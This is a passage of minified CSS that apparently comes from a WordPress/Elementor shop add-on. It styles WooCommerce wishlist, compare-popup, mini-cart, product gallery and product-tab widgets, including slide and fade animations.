{vertical-align: middle;white-space: nowrap;}.wpr-wishlist-table thead th {border-top-style: none !Important;}.wpr-wishlist-table thead th:first-child {border-left-style: none !important;}.wpr-wishlist-table thead th:last-child {border-right-style: none !important;}.wpr-wishlist-table tbody tr td:first-child {border-left-style: none !important;}.wpr-wishlist-table tbody tr td:last-child {border-right-style: none !important;}.wpr-wishlist-table tbody tr:last-child td {border-bottom-style: none !Important;}.elementor-widget-wpr-wishlist-pro .wpr-wishlist-remove {cursor: pointer;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.elementor-widget-wpr-wishlist-pro .wpr-wishlist-remove:before {font-family: "Font Awesome 5 Free";content: '\f00d';font-weight: 600 !important;}.wpr-wishlist-empty {margin: 0;text-align: center;}.wpr-wishlist-empty-hidden {display: none;}.wpr-wishlist-wrap {position: relative;}.wpr-wishlist-toggle-btn {display: inline-block;cursor: pointer;}.wpr-wishlist {position: absolute;display: none;top: 100%;z-index: 999;background: white;width: 375px;border: none;}.wpr-view-wishlist, .wpr-view-wishlist .wpr-wishlist-text {display: block;width: 100%;padding: 0;}.wpr-wishlist-wrap .wpr-wishlist-text {margin-right: 5px;}.wpr-wishlist-wrap .fa-heart {position: relative;}.wpr-wishlist-wrap .wpr-wishlist-count {position: absolute;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-radius: 50%;color: #FFF;background-color: #025AFF;font-size: 12px;font-weight: 400;width: 18px;height: 18px;bottom: 65%;left: 65%;display: none;}.wpr-wishlist-dropdown .wpr-wishlist-separator {display: none;}.wpr-close-wishlist {display: none;}.wpr-close-wishlist h2 {margin: 0;}.wpr-wishlist-sidebar.wpr-close-btn-yes .wpr-close-wishlist {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-close-wishlist span::before {font-family: "Font Awesome 5 Free";content: '\f00d';font-weight: 600;cursor: pointer;}.wpr-wishlist-sidebar .wpr-wishlist {background-color: transparent !important;}.wpr-wishlist-sidebar .wpr-wishlist, .wpr-wishlist-sidebar .wpr-wishlist-goga-wrap {position: fixed;top: 0;left: 0;width: 100% !important;height: 100%;z-index: 999;margin: 0 !important;}.wpr-wishlist-sidebar .wpr-wishlist-inner-wrap {position: absolute;top: 0;-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;height: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-wishlist-sidebar .widget_shopping_cart_content {position: relative;top: 0;-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;height: auto;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-wishlist-sidebar .wpr-wishlist-content-wrap {position: relative;width: 100%;height: 100%;background-color: rgba(29, 27, 27, 0.274);}.wpr-wishlist-sidebar .wpr-wishlist-inner-wrap {width: 375px;background-color: white;}.wpr-wishlist-products {list-style-type: none;padding: 0;}.wpr-wishlist .wpr-wishlist-product {position: relative;display: -ms-grid;display: grid;-ms-grid-columns: 28% auto;grid-template-columns: 28% auto;width: 100%;text-align: left;}.wpr-wishlist .wpr-wishlist-product:last-of-type {margin-bottom: 0 !important;}.wpr-wishlist-wrap .wpr-wishlist-remove {position: absolute;right: 0;width: 25px;height: 25px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;}.wpr-wishlist-wrap .wpr-wishlist-remove:before {font-family: "Font Awesome 5 Free";content: '\f00d';position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);text-indent: 0;font-weight: 600 !important;}.wpr-wishlist-separator {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}@media screen and (max-width: 768px) {.wpr-wishlist-dropdown .wpr-wishlist {position: fixed !important;width: 100vw !important;top: auto !important;}}.wpr-compare-add i, .wpr-compare-remove i {font-family: "Font Awesome 5 Free" !important;font-weight: 600 !important;}@-webkit-keyframes compare-popup-grow-in-align-middle {0% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@keyframes compare-popup-grow-in-align-middle {0% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@-webkit-keyframes compare-popup-grow-out-align-middle {0% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@keyframes compare-popup-grow-out-align-middle {0% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}.wpr-compare-popup.wpr-compare-popup-grow-in {-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-animation-name: compare-popup-grow-in-align-middle;animation-name: compare-popup-grow-in-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-compare-popup.wpr-compare-popup-grow-out {-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-animation-name: compare-popup-grow-out-align-middle;animation-name: compare-popup-grow-out-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes compare-fade-in {0% {opacity: 0}100% {opacity: 1}}@keyframes compare-fade-in {0% {opacity: 0}100% {opacity: 1}}@-webkit-keyframes compare-fade-out {0% {opacity: 1}100% {opacity: 0}}@keyframes compare-fade-out {0% {opacity: 1}100% {opacity: 0}}.wpr-compare-fade-in {opacity: 1;-webkit-animation-name: compare-fade-in;animation-name: compare-fade-in;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-compare-fade-out {opacity: 0;-webkit-animation-name: compare-fade-out;animation-name: compare-fade-out;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-compare-bg.wpr-compare-popup-hidden {display: none;opacity: 0;}.wpr-compare-bg {display: block;position: fixed;width: 100vw;height: 100vh;top: 0;left: 0;z-index: 99999999999;background-color: rgba(0, 0, 0, 0.2);}.wpr-compare-popup {display: block;position: absolute;width: 80vw;height: 80vh;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: white;overflow-y: auto;text-align: right;}.wpr-compare-popup-inner-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;top: 0;left: 0;width: 100%;min-height: 100%;height: auto;}.wpr-compare-loader-wrap {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 100%;width: 100%;}.wpr-close-compare {position: sticky;top: 5px;right: 5px;padding: 10px;z-index: 2;}.wpr-close-compare::before {font-family: "Font Awesome 5 Free";content: '\f00d';font-weight: 600;cursor: pointer;}.wpr-mini-cart-sidebar-body {}ul.wpr-woo-mini-cart {position: relative;}.wpr-mini-cart .woocommerce-mini-cart::-webkit-scrollbar {width: 9px;background-color: transparent;}.wpr-mini-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb {border-right: 3px solid;}.wpr-mini-cart .woocommerce-mini-cart__empty-message {text-align: center;margin: 0;}.wpr-mini-cart-inner {position: relative;display: inline-block;}.wpr-mini-cart-inner, .wpr-mini-cart-toggle-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-mini-cart {position: absolute;display: none;top: 100%;z-index: 999;}.wpr-mini-cart .blockOverlay {display: none !important;}.wpr-before-remove-from-wishlist, .wpr-before-remove-from-mini-cart {opacity: 0.6;}.wpr-close-cart {display: none;}.wpr-mini-cart-sidebar.wpr-close-btn-yes .wpr-close-cart {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-mini-cart-sidebar .wpr-close-cart h2 {margin: 0;}.wpr-close-cart span::before {font-family: "Font Awesome 5 Free";content: '\f00d';font-weight: 600;cursor: pointer;}.wpr-mini-cart-sidebar .wpr-mini-cart {background-color: transparent !important;}.wpr-mini-cart-sidebar .wpr-mini-cart, .wpr-mini-cart-sidebar .wpr-shopping-cart-wrap {position: fixed;top: 0;left: 0;width: 100% !important;height: 100vh;z-index: 999999;margin: 0 !important;}.wpr-mini-cart-sidebar .wpr-shopping-cart-inner-wrap {position: absolute;top: 0;-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;height: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-mini-cart-sidebar .widget_shopping_cart_content {position: relative;top: 0;-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;height: auto;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-subtotal-align-bottom.wpr-mini-cart-sidebar .widget_shopping_cart_content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-mini-cart-dropdown .wpr-mini-cart-separator {display: none;}.wpr-subtotal-align-bottom .wpr-mini-cart-separator {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}@-webkit-keyframes mini-cart-slide-in-align-left {0% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes mini-cart-slide-in-align-left {0% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@-webkit-keyframes mini-cart-slide-out-align-left {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}}@keyframes mini-cart-slide-out-align-left {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}}@-webkit-keyframes mini-cart-slide-in-align-right {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes mini-cart-slide-in-align-right {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@-webkit-keyframes mini-cart-slide-out-align-right {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(100%);transform: translateX(100%);}}@keyframes mini-cart-slide-out-align-right {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(100%);transform: translateX(100%);}}.wpr-wishlist-sidebar.wpr-wishlist-align-right .wpr-wishlist-slide-in, .wpr-mini-cart-sidebar.wpr-mini-cart-align-right .wpr-mini-cart-slide-in {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-animation-name: mini-cart-slide-in-align-right;animation-name: mini-cart-slide-in-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-wishlist-sidebar.wpr-wishlist-align-right .wpr-wishlist-slide-out, .wpr-mini-cart-sidebar.wpr-mini-cart-align-right .wpr-mini-cart-slide-out {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-animation-name: mini-cart-slide-out-align-right;animation-name: mini-cart-slide-out-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-wishlist-sidebar.wpr-wishlist-align-left .wpr-wishlist-slide-in, .wpr-mini-cart-sidebar.wpr-mini-cart-align-left .wpr-mini-cart-slide-in {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-animation-name: mini-cart-slide-in-align-left;animation-name: mini-cart-slide-in-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-wishlist-sidebar.wpr-wishlist-align-left .wpr-wishlist-slide-out, .wpr-mini-cart-sidebar.wpr-mini-cart-align-left .wpr-mini-cart-slide-out {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-animation-name: mini-cart-slide-out-align-left;animation-name: mini-cart-slide-out-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-inline-svg, .wpr-mini-cart-btn-icon {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-mini-cart-btn-icon svg {width: 18px;height: 18px;}.wpr-mini-cart-btn-icon i {position: relative;}.wpr-mini-cart-icon-count {position: absolute;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-radius: 50%;}.wpr-mini-cart-icon-count-hidden {display: none !important;}.wpr-mini-cart-toggle-btn {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-toggle-icon-none .wpr-mini-cart-btn-icon i::before {content: "";}.wpr-mini-cart-btn-icon .wpr-inline-svg::before {content: "" !important;font-style: normal;}.wpr-toggle-icon-bag-light .wpr-mini-cart-btn-icon i::before {content: "\e8e3";}.wpr-toggle-icon-bag-medium .wpr-mini-cart-btn-icon i::before {content: "\e8e4";}.wpr-toggle-icon-bag-solid .wpr-mini-cart-btn-icon i::before {content: "\e8e5";}.wpr-toggle-icon-basket-light .wpr-mini-cart-btn-icon i::before {content: "\e8e6";}.wpr-toggle-icon-basket-medium .wpr-mini-cart-btn-icon i::before {content: "\e8e7";}.wpr-toggle-icon-basket-solid .wpr-mini-cart-btn-icon i::before {content: "\e8e8";}.wpr-toggle-icon-cart-light .wpr-mini-cart-btn-icon i::before {content: "\e8e9";}.wpr-toggle-icon-cart-medium .wpr-mini-cart-btn-icon i::before {content: "\e8ea";}.wpr-toggle-icon-cart-solid .wpr-mini-cart-btn-icon i::before {content: "\e8eb";}.wpr-mini-cart .woocommerce-mini-cart-item.mini_cart_item:before, .wpr-mini-cart .woocommerce-mini-cart-item.mini_cart_item:after {display: none;}.wpr-woo-mini-cart .woocommerce-mini-cart-item:last-of-type {margin-bottom: 0 !important;}.wpr-mini-cart-wrap .woocommerce-mini-cart-item {position: relative;display: -ms-grid;display: grid;-ms-grid-columns: 28% auto;grid-template-columns: 28% auto;width: 100%;text-align: left;}.wpr-mini-cart-image {margin-right: 15px;}.wpr-mini-cart-image a {display: block;width: 100%;height: 100%;}.wpr-mini-cart-image img, .wpr-mini-cart-image a img {float: none !important;display: block;min-width: 100%;height: auto;margin-left: 0 !important;}.wpr-mini-cart-remove {position: absolute;right: 0;}.wpr-mini-cart-wrap .woocommerce-mini-cart-item .remove {position: relative;display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-ms-flex-line-pack: center;align-content: center;vertical-align: middle;text-indent: -9999px;}.wpr-mini-cart-wrap .woocommerce-mini-cart-item a.remove:before {font-family: "Font Awesome 5 Free";content: '\f00d';position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);text-indent: 0;font-weight: 600 !important;}.wpr-mini-cart-wrap .woocommerce-mini-cart-item .remove:hover {background-color: transparent;color: black;}.wpr-mini-cart-wrap .woocommerce-mini-cart__buttons {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin: 0;}.wpr-mini-cart-wrap .woocommerce-mini-cart__buttons a.button {width: 50%;text-align: center;margin: 0;}.wpr-mini-cart .woocommerce-mini-cart__total {text-align: center;padding: 10px;margin: 0;}.wpr-mini-cart dl.variation, .wpr-cart-wrapper dl.variation {display: -ms-grid !important;display: grid !important;-ms-grid-columns: 25% 75% !important;grid-template-columns: 25% 75% !important;}.wpr-mini-cart dl.variation:before, .wpr-cart-wrapper dl.variation:before, .wpr-mini-cart dl.variation:after, .wpr-cart-wrapper dl.variation:after {display: none !important;}.wpr-mini-cart dl.variation dt, .wpr-mini-cart dl.variation dd, .wpr-cart-wrapper dl.variation dt, .wpr-cart-wrapper dl.variation dd {float: none !important;margin: 0 !important;}dl.variation dd {margin-right: 10px !important;}@media screen and (max-width: 768px) {.wpr-mini-cart-dropdown .wpr-mini-cart {position: fixed !important;width: 100vw !important;top: auto !important;}}.wpr-zero-opacity {opacity: 0 !important;}.wpr-product-media-wrap {position: relative;display: inline-block;max-width: 100%;}.wpr-product-media-image {display: inline-block;position: relative;vertical-align: middle;overflow: hidden;}.wpr-product-media-caption {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;height: 100%;}.wpr-product-media-caption span {display: inline-block;}.wpr-pd-image-caption-hover .wpr-product-media-wrap .wpr-product-media-caption {opacity: 0;-webkit-transition-property: opacity;-o-transition-property: opacity;transition-property: opacity;}.wpr-pd-image-caption-hover .wpr-product-media-wrap:hover .wpr-product-media-caption {opacity: 1;}.wpr-product-media-wrap .slick-track {margin: 0;}.wpr-product-thumb-nav {display: -webkit-box;display: -ms-flexbox;display: flex;padding: 0;margin: 0;list-style: none;}.wpr-product-thumb-nav li {overflow: hidden;cursor: pointer;opacity: 0.75;}.wpr-product-thumb-nav li.slick-current {opacity: 1;}.wpr-product-thumb-nav li img {width: 100%;}.wpr-gallery-lightbox-yes .wpr-product-media-image {cursor: pointer;}.wpr-gallery-zoom-yes .wpr-product-media-image:hover img {-webkit-transform: scale(1.5);-ms-transform: scale(1.5);transform: scale(1.5);}.wpr-product-media-onsale {position: absolute;top: 0;left: 0;z-index: 2;}.wpr-product-media-wrap .flex-control-thumbs {list-style-type: none;cursor: pointer;}.wpr-product-media-wrap .flex-control-thumbs li {clear: none !important;width: 100% !important;}.wpr-product-media-wrap .swiper {overflow: hidden;}.wpr-fcn-wrap {position: relative;overflow: hidden;}.wpr-product-media-thumbs-none .wpr-product-media-wrap .flex-control-nav {display: none;}.wpr-product-media-thumbs-slider .wpr-product-media-wrap .flex-control-nav {position: relative;max-width: none !important;grid-column-gap: 0px !important;grid-row-gap: 0 !important;-webkit-transition: all 0.6s ease;-o-transition: all 0.6s ease;transition: all 0.6s ease;}.wpr-product-media-thumbs-slider .wpr-product-media-wrap .flex-control-nav, .wpr-product-media-thumbs-slider .wpr-product-media-wrap .woocommerce-product-gallery {overflow: hidden;}.wpr-product-media-thumbs-vertical .woocommerce-product-gallery {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-product-media-thumbs-vertical .wpr-product-media-wrap .flex-control-nav {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-product-media-thumbs-vertical .flex-viewport {width: 75%;}.wpr-product-media-wrap .woocommerce-product-gallery {width: 100%;}.woocommerce [data-elementor-type="wpr-theme-builder"] #content div.product div.images, .woocommerce div.product[data-elementor-type="wpr-theme-builder"] div.images, .woocommerce-page [data-elementor-type="wpr-theme-builder"] #content div.product div.images, .woocommerce-page div.product[data-elementor-type="wpr-theme-builder"] div.images {float: none;width: 100%;height: auto;margin-bottom: 0;}[data-elementor-type="wpr-theme-builder"] ul.flex-direction-nav {position: absolute;top: 90%;z-index: -9;opacity: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;left: 0;margin: 0;padding: 0px;list-style: none;}.wpr-product-media-wrap .flex-direction-nav li {position: relative;}[data-elementor-type="wpr-theme-builder"] .wpr-product-media-wrap a.flex-next {visibility:hidden;overflow: hidden;}[data-elementor-type="wpr-theme-builder"] .wpr-product-media-wrap a.flex-prev {visibility:hidden;overflow: hidden;}[data-elementor-type="wpr-theme-builder"] a.flex-next::after {visibility:visible;content: '\f054';font-family: 'Font Awesome 5 Free';position: absolute;top: 0;right: 0;}[data-elementor-type="wpr-theme-builder"] a.flex-prev::before {visibility:visible;content: '\f053';font-family: 'Font Awesome 5 Free';position: absolute;top: 0;left: 0;}[data-elementor-type="wpr-theme-builder"] ul.flex-direction-nav li a {color: #ccc;}[data-elementor-type="wpr-theme-builder"] ul.flex-direction-nav li a:hover {text-decoration: none;}.wpr-product-media-wrap .wpr-product-sales-badge {position: absolute;top: 0;left: 0;z-index: 2;display: inline-block;}.wpr-product-media-wrap .wpr-product-media-lightbox, .woocommerce div.product[data-elementor-type="wpr-theme-builder"] div.images .woocommerce-product-gallery__trigger {position: absolute;top: 0;right: 0;cursor: pointer;}.wpr-product-media-wrap .woocommerce-product-gallery__trigger {display: none;opacity: 0 !important;z-index: 99;}.pswp__caption__center {text-align: center;}.wpr-product-tabs p {margin: 0;}.wpr-product-tabs ol, .wpr-product-tabs ul {padding: 0;}.wpr-product-tabs .woocommerce-noreviews {margin-bottom: 10px;}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs, .woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li {overflow: visible;padding: 0;margin: 0;border: none;background-color: transparent;}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li a {display: block;font-weight: normal;}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs::before, .woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs::after, .woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li::after {display: none;}.wpr-tabs-position-above .wpr-product-tabs .woocommerce-tabs ul.tabs li.active:after {content: ' ';display: block;border: none;-webkit-box-shadow: none;box-shadow: none;padding: 0;margin: 0;position: static;margin-left: auto;margin-right: auto;}.wpr-tabs-position-above .wpr-product-tabs .woocommerce-tabs ul.tabs li a {border-bottom: none !important;}.elementor-widget-wpr-product-tabs .wc-tabs, .wpr-tabs-position-left .elementor-widget-container .wc-tabs-wrapper, .wpr-tabs-position-right .elementor-widget-container .wc-tabs-wrapper {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.elementor-widget-wpr-product-tabs.wpr-tabs-position-above .wc-tabs {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-tabs-position-left>.elementor-widget-container .wc-tabs, .wpr-tabs-position-right>.elementor-widget-container .wc-tabs {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-tabs-position-left>.elementor-widget-container>.wc-tabs-wrapper {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-tabs-position-right>.elementor-widget-container .wc-tabs-wrapper {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-tabs-hr-position-center>.elementor-widget-container .wc-tabs, .wpr-tabs-hr-position-center>.elementor-widget-container>.wc-tabs-wrapper {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-tabs-hr-position-center>.elementor-widget-container .wc-tabs, .wpr-tabs-hr-position-center>.elementor-widget-container>.wc-tabs-wrapper {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-tabs-hr-position-left>.elementor-widget-container .wc-tabs {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-tabs-hr-position-right>.elementor-widget-container .wc-tabs{-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-tabs-hr-position-right>.elementor-widget-container .wc-tabs {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap {width: 100%;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:first-of-type {margin-left: 0 !important;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:last-of-type {margin-right: 0 !important;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container>.wpr-tabs .wc-tabs {width: 100%;}.elementor-widget-wpr-product-tabs:not(.wpr-tabs-hr-position-left):not(.wpr-tabs-hr-position-right):not(.wpr-tabs-hr-position-center) .elementor-widget-container .wc-tabs li {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;}.elementor-widget-wpr-product-tabs .wc-tabs li {position: relative;text-align: center;}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs .panel {margin: 0;}.elementor-widget-wpr-product-tabs .woocommerce-Tabs-panel {width: 100%;display: none;}.woocommerce .elementor-widget-wpr-product-tabs table.shop_attributes {margin-bottom: 0;}.wpr-product-additional-information table.shop_attributes {margin-bottom: 0;}.wpr-product-additional-information table td, .wpr-product-additional-information table th, .elementor-widget-wpr-product-tabs table td, .elementor-widget-wpr-product-tabs table th {vertical-align: middle;}.elementor-widget-wpr-product-tabs .wpr-product-tabs table, .elementor-widget-wpr-product-tabs .wpr-product-tabs tr th, .elementor-widget-wpr-product-tabs .wpr-product-tabs tr td, .wpr-product-additional-information table.shop_attributes, .wpr-product-additional-information table.shop_attributes td, .wpr-product-additional-information table.shop_attributes th {border: none;}.elementor-widget-wpr-product-tabs .form-submit #submit {line-height: 1;}.elementor-widget-wpr-product-tabs #reviews #comments ol.commentlist li .comment-text {margin: 0 0 0 50px;border: 1px solid;border-radius: 4px;padding: 1em 1em 0;}.elementor-widget-wpr-product-tabs .comment_container {position: relative;}.elementor-widget-wpr-product-tabs .comment-reply-title {display: none;}.elementor-widget-wpr-product-tabs #reviews #comments ol.commentlist li .comment-text .description p {margin-bottom: 0;}.elementor-widget-wpr-product-tabs .commentlist li {margin-bottom: 10px;}.wpr-individual-rating {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-product-tabs h2.woocommerce-Reviews-title:first-of-type {display: none;}.elementor-widget-wpr-product-tabs .woocommerce-Reviews .comment_container {border-bottom: none;padding: 0;margin: 0;}.wpr-individual-rating-cont {position: relative;display: inline-block;width: 150px;}.wpr-individual-rating-cont span {position: absolute;top: 0;left: 0;display: inline-block;height: 100%;background-color: black;}.elementor-widget-wpr-product-tabs #reviews #comments ol.commentlist li img.avatar {float: left;position: absolute;top: 0;left: 0;padding: 0;width: 32px;height: auto;background: #ebe9eb;border: 1px solid #e4e1e3;margin: 